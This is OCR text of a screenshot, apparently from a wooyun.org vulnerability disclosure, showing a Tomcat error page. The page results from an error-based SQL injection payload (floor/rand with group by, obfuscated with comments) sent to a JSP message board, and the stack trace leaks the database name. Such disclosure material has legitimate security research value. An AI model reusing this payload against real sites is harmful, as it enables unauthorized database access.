 Apache Tomcat/5.5.28 - Error report - Mozilla Firefox
Apache Tomcat/5.5.28 - Erro...
/piw/MessageBoard/message.jsp?DataId=1
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://
/piw/MessageBoard/message.jsp?DataId=1&Code=1'and/**/(select/**/1/**/from/**/(select
/**/count(*),concat(0x7c,database(),0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by
/**/x)a)%23
Enable Post data
Enable Referrer
Servlet.service(HttpServlet.java:729)
et.JspServletWrapper.service(JspServletWrapper.java:331)
et.JspServlet.serviceJspFile(JspServlet.java:329)
et.JspServlet.service(JspServlet.java:265)
Servlet.service(HttpServlet.java:729)
Filter.doFilter(MainFilter.java:193)
IntegrityConstraintViolationException: Duplicate entry '|sdn|1' for key 1
.createSQLException(SQLError.java:931)
checkErrorPacket(MysqlIO.java:2934)
sendCommand(MysqlIO.java:1616)
sqlQueryDirect(MysqlIO.java:1708)
on.execSQL(Connection.java:3255)
Statement.executeInternal(PreparedStatement.java:1293)
Statement.executeQuery(PreparedStatement.java:1428)
dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java
www.wooyun.org